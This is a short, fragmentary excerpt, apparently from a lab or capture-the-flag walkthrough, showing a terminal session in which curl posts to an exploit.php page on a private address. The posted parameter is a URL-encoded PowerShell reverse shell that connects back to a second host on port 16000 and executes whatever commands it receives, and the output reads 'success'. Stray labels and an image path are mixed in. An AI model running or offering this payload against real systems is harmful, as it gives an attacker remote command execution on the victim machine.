 ports: 10000/tcp
┌──(s3ntin3l㉿warmachine)-[~]
protocols:
└─$ curl -X POST http://10.200.85.150/web/exploit.php -d "a=powershell.exe%20-c%20%22%24client%20%3D%20New-Object%20
System.Net.Sockets.TCPClient%28%2710.200.85.200%27%2C16000%29%3B%24stream%20%3D%20%24client.GetStream%28%29%3B%5Bbyt
e%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%3Bwhile%28%28%24i%20%3D%20%24stream.Read%28%24bytes%2C%200%2C%20%24
bytes.Length%29%29%20-ne%200%29%7B%3B%24data%20%3D%20%28New-Object%20-TypeName%20System.Text.ASCIIEncoding%29.GetStr
ing%28%24bytes%2C0%2C%20%24i%29%3B%24sendback%20%3D%20%28iex%20%24data%202%3E%261%20%7C%20Out-String%20%29%3B%24send
back2%20%3D%20%24sendback%20%2B%20%27PS%20%27%20%2B%20%28pwd%29.Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%
5Btext.encoding%5D%3A%3AASCII%29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Length
%29%3B%24stream.Flush%28%29%7D%3B%24client.Close%28%29%22"
success